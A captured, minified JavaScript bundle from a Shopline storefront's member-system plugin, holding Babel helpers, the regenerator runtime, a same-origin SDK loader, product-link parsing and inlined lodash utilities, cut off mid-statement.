

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025122303003131/member-system/App-chunk-69989560.js
body_size: 104031
content:
var $c=Object.defineProperty;var Fc=(e,t,r)=>t in e?$c(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Rt=(e,t,r)=>(Fc(e,typeof t!="symbol"?t+"":t,r),r);import{_ as Ca,a as ke,b as va,c as Ir,d as jc,i as Ea,e as Uc,g as po,f as Vc,h as ya,j as Bi,k as Gc,l as Wc,p as te,m as zc,n as Q,o as Hi,F as Le,q as $o,B as fr,s as Ln,r as Ee,T as tt,t as Bt,u as ht,v as Zc,D as Ma,M as ba,w as Wt,P as qc,x as J,y as H,z as Ta,A as et,S as tr,C as un,E as lt,G as Gr,H as Ia,I as $i,J as Ra,K as je,L as Fe,N as wa,O as Xc,Q as Sa,R as Kc,U as Pa,V as kt,W as Jc,X as Da,Y as Aa,Z as pt,$ as ot,a0 as _t,a1 as Qc,a2 as Fi,a3 as rr,a4 as Et,a5 as Oa,a6 as zn,a7 as eu,a8 as Wr,a9 as tu,aa as ru,ab as nu,ac as Je,ad as Fo,ae as jo,af as Na,ag as Uo,ah as ji,ai as ou,aj as iu,ak as au,al as su,am as cu,an as Ui,ao as uu,ap as lu,aq as du,ar as _u}from"./index-50f34db8.js";function fu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function mo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function pu(e){if(Array.isArray(e))return mo(e)}function mu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ka(e,t){if(!!e){if(typeof e=="string")return mo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return mo(e,t)}}function hu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function wt(e){return pu(e)||mu(e)||ka(e)||hu()}function gu(e){if(Array.isArray(e))return e}function Lu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function Cu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function sr(e,t){return gu(e)||Lu(e,t)||ka(e,t)||Cu()}function vu(e){return!!(Array.isArray(e)&&e.length>0)}var Ya=function(){function e(t){va(this,e),Ir(this,"storageService",void 0),this.storageService=t}return Ca(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=ke({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=ke({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),ho=new Ya(window.localStorage);new Ya(window.sessionStorage);function it(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */it=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,T,E){A[T]=E.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(A,T,E){return Object.defineProperty(A,T,{value:E,enumerable:!0,configurable:!0,writable:!0}),A[T]}try{u({},"")}catch(A){u=function(E,R,O){return E[R]=O}}function c(A,T,E,R){var O=T&&T.prototype instanceof f?T:f,w=Object.create(O.prototype),Y=new B(R||[]);return n(w,"_invoke",{value:M(A,E,Y)}),w}function d(A,T,E){try{return{type:"normal",arg:A.call(T,E)}}catch(R){return{type:"throw",arg:R}}}e.wrap=c;var l={};function f(){}function p(){}function h(){}var L={};u(L,a,function(){return this});var m=Object.getPrototypeOf,g=m&&m(m(G([])));g&&g!==t&&r.call(g,a)&&(L=g);var C=h.prototype=f.prototype=Object.create(L);function v(A){["next","throw","return"].forEach(function(T){u(A,T,function(E){return this._invoke(T,E)})})}function b(A,T){function E(O,w,Y,F){var z=d(A[O],A,w);if(z.type!=="throw"){var ie=z.arg,k=ie.value;return k&&jc(k)=="object"&&r.call(k,"__await")?T.resolve(k.__await).then(function(N){E("next",N,Y,F)},function(N){E("throw",N,Y,F)}):T.resolve(k).then(function(N){ie.value=N,Y(ie)},function(N){return E("throw",N,Y,F)})}F(z.arg)}var R;n(this,"_invoke",{value:function(w,Y){function F(){return new T(function(z,ie){E(w,Y,z,ie)})}return R=R?R.then(F,F):F()}})}function M(A,T,E){var R="suspendedStart";return function(O,w){if(R==="executing")throw new Error("Generator is already running");if(R==="completed"){if(O==="throw")throw w;return X()}for(E.method=O,E.arg=w;;){var Y=E.delegate;if(Y){var F=D(Y,E);if(F){if(F===l)continue;return F}}if(E.method==="next")E.sent=E._sent=E.arg;else if(E.method==="throw"){if(R==="suspendedStart")throw R="completed",E.arg;E.dispatchException(E.arg)}else E.method==="return"&&E.abrupt("return",E.arg);R="executing";var z=d(A,T,E);if(z.type==="normal"){if(R=E.done?"completed":"suspendedYield",z.arg===l)continue;return{value:z.arg,done:E.done}}z.type==="throw"&&(R="completed",E.method="throw",E.arg=z.arg)}}}function D(A,T){var E=T.method,R=A.iterator[E];if(R===void 0)return T.delegate=null,E==="throw"&&A.iterator.return&&(T.method="return",T.arg=void 0,D(A,T),T.method==="throw")||E!=="return"&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+E+"' method")),l;var O=d(R,A.iterator,T.arg);if(O.type==="throw")return T.method="throw",T.arg=O.arg,T.delegate=null,l;var w=O.arg;return w?w.done?(T[A.resultName]=w.value,T.next=A.nextLoc,T.method!=="return"&&(T.method="next",T.arg=void 0),T.delegate=null,l):w:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,l)}function $(A){var T={tryLoc:A[0]};1 in A&&(T.catchLoc=A[1]),2 in A&&(T.finallyLoc=A[2],T.afterLoc=A[3]),this.tryEntries.push(T)}function U(A){var T=A.completion||{};T.type="normal",delete T.arg,A.completion=T}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach($,this),this.reset(!0)}function G(A){if(A){var T=A[a];if(T)return T.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var E=-1,R=function O(){for(;++E<A.length;)if(r.call(A,E))return O.value=A[E],O.done=!1,O;return O.value=void 0,O.done=!0,O};return R.next=R}}return{next:X}}function X(){return{value:void 0,done:!0}}return p.prototype=h,n(C,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=u(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var T=typeof A=="function"&&A.constructor;return!!T&&(T===p||(T.displayName||T.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,u(A,s,"GeneratorFunction")),A.prototype=Object.create(C),A},e.awrap=function(A){return{__await:A}},v(b.prototype),u(b.prototype,o,function(){return this}),e.AsyncIterator=b,e.async=function(A,T,E,R,O){O===void 0&&(O=Promise);var w=new b(c(A,T,E,R),O);return e.isGeneratorFunction(T)?w:w.next().then(function(Y){return Y.done?Y.value:w.next()})},v(C),u(C,s,"Generator"),u(C,a,function(){return this}),u(C,"toString",function(){return"[object Generator]"}),e.keys=function(A){var T=Object(A),E=[];for(var R in T)E.push(R);return E.reverse(),function O(){for(;E.length;){var w=E.pop();if(w in T)return O.value=w,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(T){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(U),!T)for(var E in this)E.charAt(0)==="t"&&r.call(this,E)&&!isNaN(+E.slice(1))&&(this[E]=void 0)},stop:function(){this.done=!0;var T=this.tryEntries[0].completion;if(T.type==="throw")throw T.arg;return this.rval},dispatchException:function(T){if(this.done)throw T;var E=this;function R(ie,k){return Y.type="throw",Y.arg=T,E.next=ie,k&&(E.method="next",E.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var w=this.tryEntries[O],Y=w.completion;if(w.tryLoc==="root")return R("end");if(w.tryLoc<=this.prev){var F=r.call(w,"catchLoc"),z=r.call(w,"finallyLoc");if(F&&z){if(this.prev<w.catchLoc)return R(w.catchLoc,!0);if(this.prev<w.finallyLoc)return R(w.finallyLoc)}else if(F){if(this.prev<w.catchLoc)return R(w.catchLoc,!0)}else{if(!z)throw new Error("try statement without catch or finally");if(this.prev<w.finallyLoc)return R(w.finallyLoc)}}}},abrupt:function(T,E){for(var R=this.tryEntries.length-1;R>=0;--R){var O=this.tryEntries[R];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var w=O;break}}w&&(T==="break"||T==="continue")&&w.tryLoc<=E&&E<=w.finallyLoc&&(w=null);var Y=w?w.completion:{};return Y.type=T,Y.arg=E,w?(this.method="next",this.next=w.finallyLoc,l):this.complete(Y)},complete:function(T,E){if(T.type==="throw")throw T.arg;return T.type==="break"||T.type==="continue"?this.next=T.arg:T.type==="return"?(this.rval=this.arg=T.arg,this.method="return",this.next="end"):T.type==="normal"&&E&&(this.next=E),l},finish:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.finallyLoc===T)return this.complete(R.completion,R.afterLoc),U(R),l}},catch:function(T){for(var E=this.tryEntries.length-1;E>=0;--E){var R=this.tryEntries[E];if(R.tryLoc===T){var O=R.completion;if(O.type==="throw"){var w=O.arg;U(R)}return w}}throw new Error("illegal catch attempt")},delegateYield:function(T,E,R){return this.delegate={iterator:G(T),resultName:E,nextLoc:R},this.method==="next"&&(this.arg=void 0),l}},e}function Vi(e,t,r,n,i,a,o){try{var s=e[a](o),u=s.value}catch(c){r(c);return}s.done?t(u):Promise.resolve(u).then(n,i)}function pr(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(u){Vi(a,n,i,o,s,"next",u)}function s(u){Vi(a,n,i,o,s,"throw",u)}o(void 0)})}}const Eu=()=>{Ea(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class yu{constructor(){Rt(this,"_events");Rt(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Mu=()=>{var e;Ea(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new yu)},bu=960,Tu=750;function Iu(){return document.body.clientWidth||document.documentElement.clientWidth}function Gi(e){const t=Iu();return e===void 0?Uc()?t<bu:t<Tu:t<e}const xa=e=>{var t,r,n;return e?Gi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:Gi(e)},go=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return po(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return po((i=t[0])==null?void 0:i.href)},Ru=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(u){window.__sl_console__.error(u)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return Vc(r).then(n=>({res:n,urlDomMap:t}))};var Wi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Ba=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Cn=function(t){return"/products/".concat(t)},wu=function(){var e=pr(it().mark(function t(r){var n,i,a,o;return it().wrap(function(u){for(;;)switch(u.prev=u.next){case 0:return n=[],u.next=3,Ru(r);case 3:return i=u.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(c){var d;if(o!=null&&(d=o[c==null?void 0:c.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[c==null?void 0:c.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:f,path:(c==null?void 0:c.custom_url)||Cn((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),u.abrupt("return",n);case 8:case"end":return u.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Su=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c,d=s.getAttribute("data-product-id")||((u=s.querySelector("[data-product-id]"))===null||u===void 0?void 0:u.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle")),f=l?Ba(l):go(s),p=Cn(f||d);ya()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Pu=function(){var e=pr(it().mark(function t(r){var n,i,a,o,s,u,c,d,l;return it().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,u=i;s<u.length;s++)c=u[s],d=go(c),d&&a.push(d);return p.next=7,Wc(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Wi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=go(h),m=Wi(L),g=o[m];return{id:g,handle:L,dom:h,path:Cn(Ba(m)||g)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Du=function(){var e=pr(it().mark(function t(r){var n,i;return it().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var u,c=s.getAttribute("data-id")||((u=s.querySelector("[data-id]"))===null||u===void 0?void 0:u.getAttribute("data-id")),d=po(s==null?void 0:s.href);n.push({id:c,handle:d,dom:s,path:Cn(d||c)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),zi={custom_url:wu,v3_0:Su,v2_1:Pu,v_old:Du},Vo=function(){var e=pr(it().mark(function t(r){var n,i,a;return it().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],ya()&&Bi()?i="custom_url":Gc()?i="v3_0":Bi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=zi[i])===null||a===void 0?void 0:a.call(zi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Au(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ou=typeof global=="object"&&global&&global.Object===Object&&global;const Ha=Ou;var Nu=typeof self=="object"&&self&&self.Object===Object&&self,ku=Ha||Nu||Function("return this")();const gt=ku;var Yu=/\s/;function xu(e){for(var t=e.length;t--&&Yu.test(e.charAt(t)););return t}var Bu=/^\s+/;function Hu(e){return e&&e.slice(0,xu(e)+1).replace(Bu,"")}function bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var $u=gt.Symbol;const Tt=$u;var $a=Object.prototype,Fu=$a.hasOwnProperty,ju=$a.toString,vr=Tt?Tt.toStringTag:void 0;function Uu(e){var t=Fu.call(e,vr),r=e[vr];try{e[vr]=void 0;var n=!0}catch(a){}var i=ju.call(e);return n&&(t?e[vr]=r:delete e[vr]),i}var Vu=Object.prototype,Gu=Vu.toString;function Wu(e){return Gu.call(e)}var zu="[object Null]",Zu="[object Undefined]",Zi=Tt?Tt.toStringTag:void 0;function mr(e){return e==null?e===void 0?Zu:zu:Zi&&Zi in Object(e)?Uu(e):Wu(e)}function Ht(e){return e!=null&&typeof e=="object"}var qu="[object Symbol]";function vn(e){return typeof e=="symbol"||Ht(e)&&mr(e)==qu}var qi=0/0,Xu=/^[-+]0x[0-9a-f]+$/i,Ku=/^0b[01]+$/i,Ju=/^0o[0-7]+$/i,Qu=parseInt;function Xi(e){if(typeof e=="number")return e;if(vn(e))return qi;if(bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Hu(e);var r=Ku.test(e);return r||Ju.test(e)?Qu(e.slice(2),r?2:8):Xu.test(e)?qi:+e}function el(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var tl=Array.isArray;const It=tl;var rl=1/0,Ki=Tt?Tt.prototype:void 0,Ji=Ki?Ki.toString:void 0;function Fa(e){if(typeof e=="string")return e;if(It(e))return el(e,Fa)+"";if(vn(e))return Ji?Ji.call(e):"";var t=e+"";return t=="0"&&1/e==-rl?"-0":t}function nl(e){return e==null?"":Fa(e)}function ol(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function il(){this.__data__=[],this.size=0}function Go(e,t){return e===t||e!==e&&t!==t}function En(e,t){for(var r=e.length;r--;)if(Go(e[r][0],t))return r;return-1}var al=Array.prototype,sl=al.splice;function cl(e){var t=this.__data__,r=En(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():sl.call(t,r,1),--this.size,!0}function ul(e){var t=this.__data__,r=En(t,e);return r<0?void 0:t[r][1]}function ll(e){return En(this.__data__,e)>-1}function dl(e,t){var r=this.__data__,n=En(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function St(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}St.prototype.clear=il;St.prototype.delete=cl;St.prototype.get=ul;St.prototype.has=ll;St.prototype.set=dl;function _l(){this.__data__=new St,this.size=0}function fl(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function pl(e){return this.__data__.get(e)}function ml(e){return this.__data__.has(e)}var hl="[object AsyncFunction]",gl="[object Function]",Ll="[object GeneratorFunction]",Cl="[object Proxy]";function ja(e){if(!bt(e))return!1;var t=mr(e);return t==gl||t==Ll||t==hl||t==Cl}var vl=gt["__core-js_shared__"];const Zn=vl;var Qi=function(){var e=/[^.]+$/.exec(Zn&&Zn.keys&&Zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function El(e){return!!Qi&&Qi in e}var yl=Function.prototype,Ml=yl.toString;function Kt(e){if(e!=null){try{return Ml.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var bl=/[\\^$.*+?()[\]{}|]/g,Tl=/^\[object .+?Constructor\]$/,Il=Function.prototype,Rl=Object.prototype,wl=Il.toString,Sl=Rl.hasOwnProperty,Pl=RegExp("^"+wl.call(Sl).replace(bl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Dl(e){if(!bt(e)||El(e))return!1;var t=ja(e)?Pl:Tl;return t.test(Kt(e))}function Al(e,t){return e==null?void 0:e[t]}function Jt(e,t){var r=Al(e,t);return Dl(r)?r:void 0}var Ol=Jt(gt,"Map");const Dr=Ol;var Nl=Jt(Object,"create");const Ar=Nl;function kl(){this.__data__=Ar?Ar(null):{},this.size=0}function Yl(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var xl="__lodash_hash_undefined__",Bl=Object.prototype,Hl=Bl.hasOwnProperty;function $l(e){var t=this.__data__;if(Ar){var r=t[e];return r===xl?void 0:r}return Hl.call(t,e)?t[e]:void 0}var Fl=Object.prototype,jl=Fl.hasOwnProperty;function Ul(e){var t=this.__data__;return Ar?t[e]!==void 0:jl.call(t,e)}var Vl="__lodash_hash_undefined__";function Gl(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Ar&&t===void 0?Vl:t,this}function zt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zt.prototype.clear=kl;zt.prototype.delete=Yl;zt.prototype.get=$l;zt.prototype.has=Ul;zt.prototype.set=Gl;function Wl(){this.size=0,this.__data__={hash:new zt,map:new(Dr||St),string:new zt}}function zl(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yn(e,t){var r=e.__data__;return zl(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Zl(e){var t=yn(this,e).delete(e);return this.size-=t?1:0,t}function ql(e){return yn(this,e).get(e)}function Xl(e){return yn(this,e).has(e)}function Kl(e,t){var r=yn(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Pt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Pt.prototype.clear=Wl;Pt.prototype.delete=Zl;Pt.prototype.get=ql;Pt.prototype.has=Xl;Pt.prototype.set=Kl;var Jl=200;function Ql(e,t){var r=this.__data__;if(r instanceof St){var n=r.__data__;if(!Dr||n.length<Jl-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Pt(n)}return r.set(e,t),this.size=r.size,this}function Mt(e){var t=this.__data__=new St(e);this.size=t.size}Mt.prototype.clear=_l;Mt.prototype.delete=fl;Mt.prototype.get=pl;Mt.prototype.has=ml;Mt.prototype.set=Ql;var e2="__lodash_hash_undefined__";function t2(e){return this.__data__.set(e,e2),this}function r2(e){return this.__data__.has(e)}function Or(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Pt;++t<r;)this.add(e[t])}Or.prototype.add=Or.prototype.push=t2;Or.prototype.has=r2;function n2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function Ua(e,t){return e.has(t)}var o2=1,i2=2;function Va(e,t,r,n,i,a){var o=r&o2,s=e.length,u=t.length;if(s!=u&&!(o&&u>s))return!1;var c=a.get(e),d=a.get(t);if(c&&d)return c==t&&d==e;var l=-1,f=!0,p=r&i2?new Or:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!n2(t,function(g,C){if(!Ua(p,C)&&(h===g||i(h,g,r,n,a)))return p.push(C)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var a2=gt.Uint8Array;const ln=a2;function s2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Wo(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var c2=1,u2=2,l2="[object Boolean]",d2="[object Date]",_2="[object Error]",f2="[object Map]",p2="[object Number]",m2="[object RegExp]",h2="[object Set]",g2="[object String]",L2="[object Symbol]",C2="[object ArrayBuffer]",v2="[object DataView]",e1=Tt?Tt.prototype:void 0,qn=e1?e1.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case v2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case C2:return!(e.byteLength!=t.byteLength||!a(new ln(e),new ln(t)));case l2:case d2:case p2:return Go(+e,+t);case _2:return e.name==t.name&&e.message==t.message;case m2:case g2:return e==t+"";case f2:var s=s2;case h2:var u=n&c2;if(s||(s=Wo),e.size!=t.size&&!u)return!1;var c=o.get(e);if(c)return c==t;n|=u2,o.set(e,t);var d=Va(s(e),s(t),n,i,a,o);return o.delete(e),d;case L2:if(qn)return qn.call(e)==qn.call(t)}return!1}function Ga(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function Wa(e,t,r){var n=t(e);return It(e)?n:Ga(n,r(e))}function y2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function za(){return[]}var M2=Object.prototype,b2=M2.propertyIsEnumerable,t1=Object.getOwnPropertySymbols,T2=t1?function(e){return e==null?[]:(e=Object(e),y2(t1(e),function(t){return b2.call(e,t)}))}:za;const zo=T2;function I2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var R2="[object Arguments]";function r1(e){return Ht(e)&&mr(e)==R2}var 